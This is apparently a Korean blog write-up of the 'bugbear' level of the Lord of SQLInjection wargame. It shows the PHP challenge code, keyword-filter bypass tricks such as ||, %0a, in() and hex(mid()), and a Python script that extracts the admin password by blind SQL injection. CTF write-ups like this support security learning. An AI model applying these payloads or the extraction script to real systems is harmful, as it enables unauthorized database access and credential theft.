1. Code
<?php
include "./config.php";
login_chk();
$db = dbconnect();
if(preg_match('/prob|_|\.|\(\)/i', $_GET[no])) exit("No Hack ~_~");
if(preg_match('/\'/i', $_GET[pw])) exit("HeHe");
if(preg_match('/\'|substr|ascii|=|or|and| |like|0x/i', $_GET[no])) exit("HeHe");

$query = "select id from prob_bugbear where id='guest' and pw='{$_GET[pw]}' and no={$_GET[no]}";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
$_GET[pw] = addslashes($_GET[pw]);
$query = "select pw from prob_bugbear where id='admin' and pw='{$_GET[pw]}'";
$result = @mysqli_fetch_array(mysqli_query($db,$query));
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("bugbear");
highlight_file(__FILE__);
?>
2. Condition
' substr ascii = or and 공백 like 0x 를 필터링 한다.
아래 pw값 비교 부분을 보면 알 수 있듯이 blind-sqlinjection 문제이다.
3. Solution
Python을 스크립트를 작성하며 차근차근 문제를 해결해 나가보자.
크게 두 부분으로 나누어 길이부터, pw 값까지 진행해 보았다.
a. Length of pw
| 변수명 | 값 |
| no | 1234||id%0ain("admin")&&length(pw)<i |
&는 url에서 약속된 기능이 있으므로, %26으로 인코딩 하여 작성하였다.
또한, 가장 마지막 i 는 python 스크립트를 통해 수를 집어넣을 것이다.
우회를 이해하기 위해선 본래 기본 구문을 참고하면 쉽다.
1234 or id = 'admin' and length(pw)=1
우회한 내용을 표로 보기좋게 정리해보겠다.
| 기본 | 우회 |
| or | || |
| 공백(%20) | 개행(%0a) |
| = | in, < |
| ' | " |
| and | & |
= 을 우회하기 위해 사용한 함수 in은, list속 하나라도 같은 값이 있다면 참을 내보내는 함수이다.
쿼리를 보내보면, Hello admin이 성공적으로 나온다.
모두 알다시피 이는 우리가 blind-sqlinjection에 사용될 참/거짓 구분점이 될 것이다.
b. Value of pw
다음은 정확한 pw 값을 구할 것이다.
| 변수명 | 값 |
| no | 1234||id%0ain("admin")&&hex(mid(pw,i,1))<hex(j) |
기본구문과 우회 내용은 다음과 같다.
1234 or id = 'admin' and ascii(substr(pw,i,1))=j
| 기본 | 우회 |
| ascii | hex |
| substr | mid |
이제 python 스크립트를 작성해보자.
import requests
cookie = {'PHPSESSID' : '~~~~'}
for i in range(1,21):
url = "https://los.rubiya.kr/chall/bugbear_19ebf8c8106a5323825b5dfa1b07ac1f.php?\
no=1234%%0a||%%0aid%%0ain%%0a(\"admin\")%%0a%%26%%26%%0alength(pw)<%d" % i
res = requests.get(url, cookies=cookie)
if "Hello admin" in res.text:
pw_len = i-1
print("Length of pw : %d" % pw_len)
break
pw_value = ""
for i in range(pw_len):
for j in range(33,127):
url = "https://los.rubiya.kr/chall/bugbear_19ebf8c8106a5323825b5dfa1b07ac1f.php?\
no=1234%%0a||%%0aid%%0ain%%0a(\"admin\")%%0a%%26%%26%%0ahex(mid(pw,%d,1))<hex(%d)" % (i+1, j)
res = requests.get(url, cookies=cookie)
if "Hello admin" in res.text:
pw_value += chr(j-1)
print("pw(%d) : %s" % (i+1, pw_value))
break
실행 결과는 아래와 같다.
더보기
Length of pw : 8
pw(1) : 5
pw(2) : 52
pw(3) : 52d
pw(4) : 52dc
pw(5) : 52dc3
pw(6) : 52dc39
pw(7) : 52dc399
pw(8) : 52dc3991
결과적으로 나온 pw값을 보내주면 문제가 해결된다.

'wargame 🏴☠️ write-up > Lord of SQLInjection' 카테고리의 다른 글
| assasin (0) | 2023.08.01 |
|---|---|
| giant (0) | 2023.08.01 |
| darkknight (0) | 2022.04.02 |
| golem (0) | 2022.04.02 |